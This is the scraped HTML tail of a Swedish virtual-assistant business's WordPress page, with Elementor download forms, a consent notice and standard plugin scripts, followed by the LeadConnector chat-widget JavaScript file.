														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Ladda ner</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-94b55c5 elementor-widget elementor-widget-text-editor" data-id="94b55c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>* Genom att fylla i dina uppgifter ovan ger du ditt godkännande till att vi lagrar och behandlar personuppgifterna enligt bolagets <a href="https://ulla-bella.se/sekretess-anvandarpolicy/" target="_blank" rel="noopener">sekretess- och användarpolicy </a> i syfte att kunna tillhandahålla det begärda innehållet samt i marknadsföringssyfte.</p>								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5390" class="elementor elementor-5390 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-03bc91b e-con-full e-flex e-con e-parent" data-id="03bc91b" data-element_type="container">
				<div class="elementor-element elementor-element-c7ccd27 elementor-widget elementor-widget-heading" data-id="c7ccd27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ladda ner 100-listan</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e14dbd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2e14dbd" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;N\u00e4sta&quot;,&quot;step_previous_label&quot;:&quot;F\u00f6reg\u00e5ende&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nytt formulär" novalidate="">
			<input type="hidden" name="post_id" value="5390"/>
			<input type="hidden" name="form_id" value="2e14dbd"/>
			<input type="hidden" name="referer_title" value="A goal without a plan is just a wish - Ulla-Bella - Virtuell assistent" />

							<input type="hidden" name="queried_id" value="4900"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Namn" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_f4df8dd elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[field_f4df8dd]" id="form-field-field_f4df8dd" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Ladda ner</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-5210dc4 elementor-widget elementor-widget-text-editor" data-id="5210dc4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>* Genom att fylla i dina uppgifter ovan ger du ditt godkännande till att vi lagrar och behandlar personuppgifterna enligt bolagets <a href="https://ulla-bella.se/sekretess-anvandarpolicy/" target="_blank" rel="noopener">sekretess- och användarpolicy </a> i syfte att kunna tillhandahålla det begärda innehållet samt i marknadsföringssyfte.</p>								</div>
				</div>
				</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?media=1763628173?ver=01e38ce4a409d9a2ff015f6088fdd03e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6&media=1763628173' media='all' />
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1&media=1763628173" id="hello-theme-frontend-js"></script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.28.4&media=1763628173" id="instant-page-js"></script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1&media=1763628173" id="smartmenus-js"></script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.4&media=1763628173" id="e-sticky-js"></script>
<script src="https://ulla-bella.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6&media=1763628173" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ulla-bella.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6&media=1763628173" id="wc-order-attribution-js"></script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.4&media=1763628173" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4&media=1763628173" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4&media=1763628173" id="elementor-frontend-modules-js"></script>
<script src="https://ulla-bella.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ulla-bella.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ulla-bella.se\/wp-admin\/admin-ajax.php","nonce":"40bc23bff0","urls":{"assets":"https:\/\/ulla-bella.se\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ulla-bella.se\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ulla-bella.se\/varukorg\/","checkout_page_url":"https:\/\/ulla-bella.se\/kassan\/","fragments_nonce":"c69eda9582"}},
"facebook_sdk":{"lang":"sv_SE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ulla-bella.se\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.4&media=1763628173" id="elementor-pro-frontend-js"></script>
<script src="https://ulla-bella.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Dela p\u00e5 Facebook","shareOnTwitter":"Dela p\u00e5 Twitter","pinIt":"F\u00e4st det","download":"Ladda ner","downloadImage":"Ladda ner bild","fullscreen":"Helsk\u00e4rm","zoom":"Zoom","share":"Dela","playVideo":"Spela videoklipp","previous":"F\u00f6reg\u00e5ende","next":"N\u00e4sta","close":"St\u00e4ng","a11yCarouselPrevSlideMessage":"F\u00f6reg\u00e5ende bild","a11yCarouselNextSlideMessage":"N\u00e4sta bild","a11yCarouselFirstSlideMessage":"Detta \u00e4r f\u00f6rsta bilden","a11yCarouselLastSlideMessage":"Detta \u00e4r sista bilden","a11yCarouselPaginationBulletMessage":"G\u00e5 till bild"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilt portr\u00e4ttl\u00e4ge","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"St\u00e5ende p\u00e5 l\u00e4splatta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Liggande p\u00e5 l\u00e4splatta","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"B\u00e4rbar dator","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"mega-menu":true},"urls":{"assets":"https:\/\/ulla-bella.se\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ulla-bella.se\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ulla-bella.se\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5b3594bf56"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4900,"title":"A%20goal%20without%20a%20plan%20is%20just%20a%20wish%20-%20Ulla-Bella%20-%20Virtuell%20assistent","excerpt":"","featuredImage":"https:\/\/ulla-bella.se\/wp-content\/uploads\/2020\/10\/bloggbild-mal-1.jpg"}};
</script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4&media=1763628173" id="elementor-frontend-js"></script>
<script src="https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.4&media=1763628173" id="pro-elements-handlers-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/leadconnector/public/js/lc-public.js?ver=3.0.7&media=1763628173
body_size: 1194
content:
(function () {
  "use strict";

  /**
   * All of the code for your public-facing JavaScript source
   * should reside in this file.
   *
   * Note: It has been assumed you will write jQuery code here, so the
   * $ function reference has been prepared for usage within the scope
   * of this function.
   *
   * This enables you to define handlers, for when the DOM is ready:
   *
   * $(function() {
   *
   * });
   *
   * When the window is loaded:
   *
   * $( window ).load(function() {
   *
   * });
   *
   * ...and/or other possibilities.
   *
   * Ideally, it is not considered best practise to attach more than a
   * single DOM-ready or window-load handler for a particular page.
   * Although scripts in the WordPress core, Plugins and Themes may be
   * practising this, we should strive to set a better example in our own work.
   */
  window.addEventListener("load", function () {
    function camelCaseToDash(myStr) {
      return myStr.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase();
    }

    if (
      !lc_public_js ||
      !lc_public_js.text_widget_location_id ||
      lc_public_js.text_widget_error == "1"
    ) {
      console.error(
        "invalid API key or location ID, please provide correct API key and resave it under LeadConnector setting menu"
      );
      return;
    }

    var textWidget = document.createElement("chat-widget");
    textWidget.setAttribute(
      "location-id",
      lc_public_js.text_widget_location_id
    );
    if (
      !!lc_public_js.text_widget_settings &&
      !!(lc_public_js.text_widget_settings instanceof Object)
    ) {
      var textWidgetSettings = lc_public_js.text_widget_settings;
      var allAttrs = Object.keys(textWidgetSettings);
      
      for (var attrIndex = allAttrs.length - 1; attrIndex >= 0; attrIndex--) {
        try {
          var attributeName = allAttrs[attrIndex];
          attributeName = camelCaseToDash(attributeName);
          var attributeValue = textWidgetSettings[allAttrs[attrIndex]];
          if ("widget-primary-color" === attributeName) {
            attributeName = "style";
            attributeValue =
              "--chat-widget-primary-color:" +
              attributeValue +
              "; --chat-widget-active-color:" +
              attributeValue +
              " ;--chat-widget-bubble-color: " +
              attributeValue;
          }
        } catch (e) {
          console.log(e, "Fail to parse settings");
          continue;
        }

        textWidget.setAttribute(attributeName, attributeValue);
      }
    } else {
      if (!!lc_public_js.text_widget_heading) {
        textWidget.setAttribute("heading", lc_public_js.text_widget_heading);
      }
      if (!!lc_public_js.text_widget_sub_heading) {
        textWidget.setAttribute(
          "sub-heading",
          lc_public_js.text_widget_sub_heading
        );
      }
      textWidget.setAttribute(
        "use-email-field",
        lc_public_js.text_widget_use_email_field == "1" ? "true" : "false"
      );
    }
    document.body.appendChild(textWidget);
    if (!!lc_public_js.text_widget_cdn_base_url) {
      setTimeout(() => {
        if (!window.leadConnector || !window.leadConnector.chatWidget) {
          try {
            var moduleScript = document.createElement("script");
            var cdnURL = lc_public_js.text_widget_cdn_base_url;
            moduleScript.src = cdnURL + "loader.js";
            moduleScript.setAttribute(
              "data-cdn-url",
              cdnURL.replace(/\/$/, "")
            );
            document.body.appendChild(moduleScript);
          } catch (err) {
            console.warn(err);
          }
        }
      }, 10 * 1000);
    }
  });
})();
